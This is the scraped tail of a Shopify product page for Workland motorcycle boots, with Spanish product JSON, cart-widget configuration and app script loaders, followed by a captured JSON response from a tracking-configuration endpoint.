jpg?v=1768025814"},"aspect_ratio":1.333,"height":1125,"media_type":"image","src":"\/\/workland.com.mx\/cdn\/shop\/files\/dab7ee35-1930-4f9f-8154-d0da7b9e11e5.jpg?v=1768025814","width":1500},{"alt":"jpg_1500x1500_45189226","id":40455522255107,"position":5,"preview_image":{"aspect_ratio":1.333,"height":1125,"width":1500,"src":"\/\/workland.com.mx\/cdn\/shop\/files\/2dd08fff-61fc-4041-be62-139c3cebe093.jpg?v=1768025814"},"aspect_ratio":1.333,"height":1125,"media_type":"image","src":"\/\/workland.com.mx\/cdn\/shop\/files\/2dd08fff-61fc-4041-be62-139c3cebe093.jpg?v=1768025814","width":1500}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cstrong\u003eCOLORES DISPONIBLES:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003ca title=\"Negro\/Blanco\" href=\"https:\/\/workland.com.mx\/products\/botas-biker-hombre-doble-proposito-moto-workland-009-blanco?_pos=4\u0026amp;_sid=4051f293a\u0026amp;_ss=r\u0026amp;variant=42150043255043\"\u003e\u003cimg src=\"https:\/\/i.ibb.co\/R2f6dLk\/negro-blanco.jpg\" alt=\"\" width=\"64\" height=\"60\"\u003e\u003c\/a\u003e     \u003ca title=\"Negro\/Gris \" href=\"https:\/\/workland.com.mx\/products\/botas-biker-hombre-doble-proposito-moto-workland-009-gris?_pos=3\u0026amp;_sid=4051f293a\u0026amp;_ss=r\u0026amp;variant=42150044664067\"\u003e\u003cimg src=\"https:\/\/i.ibb.co\/86f6cS9\/negro-gris.jpg\" alt=\"\" width=\"64\" height=\"60\"\u003e\u003c\/a\u003e     \u003ca title=\"Negro\/Azul\" href=\"https:\/\/workland.com.mx\/products\/botas-biker-hombre-doble-proposito-moto-workland-009-azul?_pos=2\u0026amp;_sid=4051f293a\u0026amp;_ss=r\u0026amp;variant=42150051250435\"\u003e\u003cimg src=\"https:\/\/i.ibb.co\/sR624f1\/negro-azul.jpg\" alt=\"\" width=\"64\" height=\"60\"\u003e\u003c\/a\u003e     \u003ca title=\"Negro\/Rojo\" href=\"https:\/\/workland.com.mx\/products\/botas-biker-hombre-doble-proposito-moto-workland-009-rojo?_pos=1\u0026amp;_sid=4051f293a\u0026amp;_ss=r\u0026amp;variant=42150051741955\"\u003e\u003cimg src=\"https:\/\/i.ibb.co\/X4VHFSL\/negro-rojo.jpg\" alt=\"\" width=\"64\" height=\"60\"\u003e\u003c\/a\u003e   \u003ca title=\"Café\" href=\"https:\/\/workland.com.mx\/products\/botas-motociclista-hombre-biker-sport-workland-80009-cafe?_pos=1\u0026amp;_sid=7b126a57e\u0026amp;_ss=r\u0026amp;variant=42673729929475\"\u003e\u003cimg src=\"https:\/\/i.ibb.co\/wW4hqMT\/cognac.jpg\" alt=\"\" width=\"60\" height=\"64\"\u003e\u003c\/a\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cstrong\u003eModelo\u003c\/strong\u003e: 80009\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eNombre\u003c\/strong\u003e: Botas Biker Doble Propósito para Hombre Moto 80009\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eDescripción\u003c\/strong\u003e: Bota para motociclismo 100% \u003cstrong\u003ePiel Genuina\u003c\/strong\u003e premium. Suela de \u003cstrong\u003eHule antiderrapante y larga duración\u003c\/strong\u003e con dibujo inteligente para \u003cstrong\u003esalidas de agua.\u003c\/strong\u003e Velcro lateral para mayor ajuste y comodidad. \u003cstrong\u003eProtector \u003c\/strong\u003esemirígido en tobillos\u003cstrong\u003e, \u003c\/strong\u003epad para \u003cstrong\u003ecambios de velocidades. Soporte\u003c\/strong\u003e en\u003cstrong\u003e talón\u003c\/strong\u003e.\u003cstrong\u003e Reflejante\u003c\/strong\u003e laterales y trasero en bota para mayor visibilidad. \u003cstrong\u003ePlantilla\u003c\/strong\u003e de poliuretano con \u003cstrong\u003ediseño ergonómico\u003c\/strong\u003e, que aporta comodidad y suavidad al caminar. \u003cstrong\u003eAcolchonamiento\u003c\/strong\u003e \u003cstrong\u003eprotector\u003c\/strong\u003e trasero y en empeine para mayor flexibilidad y seguridad.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eUso recomendado\u003c\/strong\u003e: Diario, Motociclismo\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eCertificaciones\u003c\/strong\u003e: \u003cstrong\u003eNOM-113-STPS-2009\u003c\/strong\u003e BOTA tipo\u003cstrong\u003e I | NYCE | CIATEC |\u003c\/strong\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eCALCE DE HORMA: \u003c\/strong\u003eRegular\u003c\/li\u003e\n\u003cli\u003eHECHO EN \u003cstrong\u003eMÉXICO \u003c\/strong\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/i.ibb.co\/k1Q3BhT\/ICONO-OCUPACIONAL.jpg\"\u003e\u003cstrong\u003e\u003cbr\u003e\u003c\/strong\u003e\u003cimg src=\"https:\/\/i.ibb.co\/8Mw6QhL\/NYCE.jpg\" width=\"689\" height=\"85\"\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/i.ibb.co\/bBfN4Xq\/env-os-cambios-devoluciones-preguntas-y-pagos-banner.jpg\" alt=\"\" width=\"803\" height=\"99\"\u003e\u003c\/p\u003e\u003cbr\u003e\u003cul\u003e\n\u003cbr\u003e\u003cli\u003eWORKLAND®\u003c\/li\u003e\n\u003cbr\u003e\n\u003c\/ul\u003e"},
        collections: [{"id":441913835779,"handle":"botas-para-motociclista","updated_at":"2026-01-20T06:09:25-06:00","published_at":"2025-03-06T10:57:58-06:00","sort_order":"price-asc","template_suffix":"","published_scope":"global","title":"Botas Para Motociclista","body_html":"\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0023\/7484\/files\/CHAMARRAS_11.png?v=1743797924\" alt=\"\"\u003e\u003c\/p\u003e"},{"id":237221707948,"handle":"all","title":"Productos Workland","updated_at":"2026-01-20T06:09:25-06:00","body_html":"","published_at":"2020-11-25T09:36:54-06:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"title","relation":"contains","condition":"bota"},{"column":"title","relation":"contains","condition":"plantilla"},{"column":"title","relation":"contains","condition":"biker"},{"column":"title","relation":"contains","condition":"dama"},{"column":"title","relation":"contains","condition":"workland"},{"column":"variant_weight","relation":"equals","condition":"00000"},{"column":"tag","relation":"equals","condition":"botin biker hombre"},{"column":"tag","relation":"equals","condition":"botas moto hombre"},{"column":"variant_price","relation":"greater_than","condition":"-9999"}],"published_scope":"global","image":{"created_at":"2020-11-25T09:44:36-06:00","alt":null,"width":1920,"height":300,"src":"\/\/workland.com.mx\/cdn\/shop\/collections\/Producto.jpg?v=1606319077"}}],
        customMetafields: {"compras_recientes":23},
        inventory:{
            "40151950262444": 2 ,
              

            "40151950327980": 19 ,
              

            "40151950393516": 30 ,
              

            "40151950459052": 31 ,
              

            "40151950524588": 12 ,
              

            "40151950590124": 5 ,
              
},
          has_only_default_variant: false,
          
        };
   if (
      window.corner.sessionData.product.type === "free_product" || window.corner.sessionData.product.type === "corner_hidden_product" || window.corner.sessionData.product.type === "corner_one_click_upsell"
    ) {
      window.location.href = "/";
    }
    

    

      
      
window.corner.cornerConfig = {"cartConfig":{"banner":{"gradientEnd":"rgb(249,192,22)","gradientStart":"rgb(249,192,22)","imageUrl":"","type":"gradient"},"colors":{"accentBg":"rgb(45,45,45)","accentFg":"rgb(255,255,255)","cardBg":"rgb(255,255,255)","outlines":"rgb(230,230,235)","primaryType":"rgb(25,35,55)","secondaryType":"rgb(100,120,140)","widgetBg":"rgb(238,242,246)"},"customHtml":{"aboveCheckoutCta":"","aboveItemList":"","belowCheckoutCta":"","belowItemList":"","emptyCart":""},"expressCheckout":{"isActive":false},"general":{"cartCtaAction":"checkout","cartOpenOnAddition":true,"cartStyle":"drawer","customCss":"","isActive":true,"isDiscountBoxActive":true,"overideCartPage":true,"showDiscountInput":true,"showOptionalNotes":true,"showRelatedProducts":true},"termsCheckbox":{"attributeName":"terms","content":"I agree to all terms and condition","defaultChecked":false,"isActive":false,"isRequired":false}},"cartLauncherConfig":{"horizontalPositioning":"right","isActive":true,"onClick":"OPEN_CART","shape":"round","size":{"desktop":"large","mobile":"medium"},"text":"","type":"cornerButton","verticalPositioning":5,"visibility":{"desktop":true,"mobile":true,"showOnCollectionPage":true,"showOnProductPage":true},"zIndex":5000},"generalconfig":{"cornerCurrencyFormat":{"MXN":{"format":"MXN {{amount}}","isDefault":true}},"currencyFormat":"$ {{amount}} MXN","defaultLanguage":"es","featureFlag":{"apps":{"cornercart":{"campaigns":true,"cornerwidget":{"cornerwidget_advanced_color_customisation":true,"cornerwidget_banner_image":true,"cornerwidget_custom_attributes":true,"cornerwidget_custom_css":true,"cornerwidget_optional_note":true,"cornerwidget_related_products":true},"facebook_ga_tracking":true,"is_billing_activated":"true","multi_language_support":true,"remove_corner_branding":true,"stickybar":{"stickybar_custom_css":true,"stickybar_mobile_specific_customisations":true,"stickybar_on_any_page":true,"stickybar_themes:":true},"use_web_components":true}}},"trackingPixels":{"fbPixel":null,"gaPixel":null}},"langConfig":{"cornerCartWidget":{"es":{"widget_close_text":"Cerrar","offers_context_title":"ofertas","related_items_title":"También te puede interesar...","offer_card_cta_unachieved":"Mostrar regalos","offer_card_cta_achieved":"Seleccionar regalos","view_product_in_store":"Ver en la tienda","non_applicable_discount_code_warning":"Este cupón no es aplicable a ninguno de los productos del carrito.","cart_empty_state":"No hay artículos en el carrito","rewards_checkout_reminder_title":"¡No olvides tus regalos gratis!","optional_note_btn_text":"Añadir nota opcional","rewards_checkout_reminder_description":"Eres elegible para recibir uno o más obsequios con esta compra. Agréguelos a su carrito antes de realizar el pago.","subtotal_text":"Subtotal ","bundle_edit_popup_secondary_cta":"Cancelar","bundle_edit_popup_primary_cta":"Editar paquete","offer_card_achieved_tag":"desbloqueado","reward_overlay_title":"Recompensas desbloqueadas","one_time_purchase_plan_title":"Compra única","other_checkouts_cta":"Otros pagos","total_text":"Total","discount_box_cta":"Descuento","cart_list_continue_shopping":"Seguir comprando","cart_list_cta":"Terminar Pedido ","reward_overlay_sub_text":"Elige tus recompensas","related_items_cta":"Agregar","rewards_checkout_reminder_secondary_cta_btn":"No gracias, pasaré","reward_overlay_cta_text":"Confirmar","rewards_checkout_reminder_primary_cta_btn":"Reclama tu regalo gratis","offer_card_achieved_and_selected_tag":"Agregado al carrito","discount_text":"Descuento","discount_box_place_holder":"Aplicar código de descuento","reward_overlay_cancel_text":"Cancelar","optional_note_title":"Nota opcional","optional_note_cancel":"Cancelar","sold_out":"Vendido","optional_note_cta":"Añadir la nota","bundle_view_content_btn":"Ver paquete","shipping_text":"Envío","estimated_tax":"Impuesto estimado","cart_context_title":"Tu Carrito 🛒 ","free_text":"GRATIS","add_item":"Añadir artículo"},"version":15},"stickyAtcWidget":{"es":{"bar_atc_cta":"Añadir al carrito","bar_checkout_cta":"Comprar ahora","bar_cta_sold_out":"Vendido","bar_cta_success":"Éxito"},"version":3}},"rev":"1-0-1","stickybarConfig":{"design":{"desktop":{"colors":{"cardBgColor":"rgb(255,255,255)","cardFgColor":"rgb(255,255,255)","ctaBgColor":"rgb(249,192,22)","ctaFgColor":"rgb(255,255,255)","imgOutlineColor":"rgb(255,255,255)"},"ctaButtonAnimation":"pulse","elements":{"compareAtPrice":true,"price":true,"productImg":true,"productName":true,"quantity":true,"variants":true,"variantsLabel":true},"isActive":true,"padding":0,"position":"bottom","scrollDepth":12,"zIndex":5000},"mobile":{"colors":{"cardBgColor":"rgb(255,255,255)","cardFgColor":"rgb(255,255,255)","ctaBgColor":"rgb(249,192,22)","ctaFgColor":"rgb(255,255,255)","imgOutlineColor":"rgb(255,255,255)"},"ctaButtonAnimation":"pulse","elements":{"compareAtPrice":false,"compareAtPriceOnCta":false,"price":false,"priceOnCta":true,"productImg":false,"productName":false,"quantity":true,"variants":false,"variantsLabel":true},"isActive":true,"padding":0,"position":"bottom","scrollDepth":12,"zIndex":5000}},"general":{"ctaOnClick":"STAY_ON_PAGE","customCss":"","fbPixel":"","gaPixel":"","homepageProduct":"","isClosable":false}},"updatedAt":"2026-01-03T18:08:58Z"};window.corner.campaigns = [];
        
          
            window.corner.campaigns.push({"audience":{"everyone":true},"campaign_id":23520,"created_at":"2025-11-29T18:55:06Z","details":{"attributes":{"bgColor":"rgb(249,192,22)","textColor":"#000000"},"config":{"displaySurfaces":["cart"]},"gid":null,"message":[{"content":"\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e","language":"es"}]},"key":1,"priority":0,"rev":0,"schedule":{"endsAt":"","startsAt":"2025-11-29T18:55:07.319Z"},"settings":{"campaignTermsAndConditions":"While supply lasts.","title":"Cart Announcement Bar 1"},"shop":"worklandoficial.myshopify.com","status":"active","surface":"cart_widget","type":"cart_announcement","updated_at":"2025-12-17T19:49:18Z"});
          
        
window.corner.automations = [];
        
          
        


window.corner.sessionData.market =  'mx';</script>
<!-- END app snippet -->


<script data-cookieconsent="ignore">

    window.cornerStorefrontToken = "272da057b1f1158f5f051bf2b70bb06a";
    

  var isCornerAppEmbedsTurnedOn = true;
  window.enableCornerTestCampaigns = true
  

  

      window.elementToReplaceInCartPage = "main";

      let mainCartElement = document.querySelector(
        "main"
      )
      let hideThemeCart = false
      if(mainCartElement && hideThemeCart && [
        "/cart",
        "/cart/",
        `${window.Shopify.routes.root}cart`,
        `${window.Shopify.routes.root}cart/`
      ].includes(window.location.pathname)){
        let themeCartBackup = mainCartElement.innerHTML;

        mainCartElement.innerHTML = "<div class='coca-cart-loader'> <span /></div>";
        const revertCartTimeout = setTimeout(function revertCart() {
        if(!document.querySelector("#corner-cowi-cart-page-wrapper")){
          mainCartElement.innerHTML=themeCartBackup;
        }
        }, 5000);

      }
  

  !(function (e, t) {
    if ('object' == typeof exports && 'object' == typeof module) module.exports = t();
    else if ('function' == typeof define && define.amd) define([], t);
    else {
      var r = t();
      for (var o in r) ('object' == typeof exports ? exports : e)[o] = r[o];
    }
  })(self, function () {
    return (() => {
      'use strict';
      var t;
      var ms = document.createElement('script');
      ms.type = 'text/javascript';
      ms.async = !0;
      ms.setAttribute('data-cookieconsent', 'ignore');
      
      ms.src = 'https://cdn.shopify.com/extensions/019bc055-3e73-75ae-bf89-6950f9c2db7f/corner-95/assets/cornerWidget.js';
      
      document.body.append(ms);

      var vF = [
        'https://cdn.shopify.com/extensions/019bc055-3e73-75ae-bf89-6950f9c2db7f/corner-95/assets/corner-cart-progress-bar.js'
].filter(function(url) { return url && url.length > 0; });
      
      vF.forEach(function(url) {
        var vScpt = document.createElement('script');
        vScpt.type = 'text/javascript';
        vScpt.async = !0;
        vScpt.setAttribute('data-cookieconsent', 'ignore');
        
        vScpt.src = url;
        document.body.appendChild(vScpt);
      });
      
      return {};
    })();
  });
</script>




<div id="corner-bundle-items" style="display:none">
  {        
  "items": [
  
  
  ]        
}
</div>

<style>
  .coca-cart-loader {
    display: flex;
    justify-content: center;
    align-items: center;
    min-height: 550px;
  }
  .coca-cart-loader span {
    border: 3px solid rgba(0, 0, 0, 0);
    border-radius: 50%;
    border-top: 3px solid rgb(0, 0, 0, 0.5);
    width: 40px;
    height: 40px;
    -webkit-animation: spin 0.75s linear infinite;
    /* Safari */
    animation: spin 0.75s linear infinite;
  }

  /* Safari */
  @-webkit-keyframes spin {
    0% {
      -webkit-transform: rotate(0deg);
    }
    100% {
      -webkit-transform: rotate(360deg);
    }
  }

  @keyframes spin {
    0% {
      transform: rotate(0deg);
    }
    100% {
      transform: rotate(360deg);
    }
  }

</style>



</div><div id="shopify-block-ANEZ6YUIrWjB2bzZUU__11068332061543699368" class="shopify-block shopify-app-block">
</div><div id="shopify-block-AdUUrdHJsTmYzMEJxZ__1551801274261955848" class="shopify-block shopify-app-block"><script>
    console.log('Getbutton.io (2.0 block) v2.0')
</script>









<script defer src="https://getbutton.io/shopify/widget/51300237484.js?v=109352145&shop=worklandoficial.myshopify.com" type="text/javascript" data-app-embeds="getbutton"></script>




</div></body>
</html>


--- FILE ---
content_type: text/json
request_url: https://conf.config-security.com/model
body_size: 88
content:
{"title":"recommendation AI model (keras)","structure":"release_id=0x41:74:4a:42:70:38:65:45:33:2c:5b:50:59:34:2e:71:5e:4e:45:73:26:33:2a:59:38:30:25:50:78;keras;p82is8e1hzrjulcx0d7s58afqty13isneszq89pi5dae2k4m0urm6410nggnbg1ixrrh60qw","weights":"../weights/41744a42.h5","biases":"../biases/41744a42.h5"}